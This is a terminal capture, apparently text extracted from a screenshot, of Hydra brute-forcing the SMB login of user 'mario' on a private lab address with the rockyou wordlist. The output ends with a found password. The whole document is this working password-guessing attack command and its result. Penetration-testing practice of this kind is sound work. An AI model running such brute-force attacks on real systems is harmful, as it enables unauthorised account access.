 ┌──(kali㉿kali)-[~]
└─$ sudo hydra -l mario -P /usr/share/wordlists/rockyou.txt smb://10.10.10.5
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secre
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-21 16:36:01
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a
[DATA] max 1 task per 1 server, overall 1 task, 14344398 login tries (l:1/p:14344398), ~1434439
[DATA] attacking smb://10.10.10.5:445/
[445][smb] host: 10.10.10.5   login: mario   password: 123123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-21 16:36:13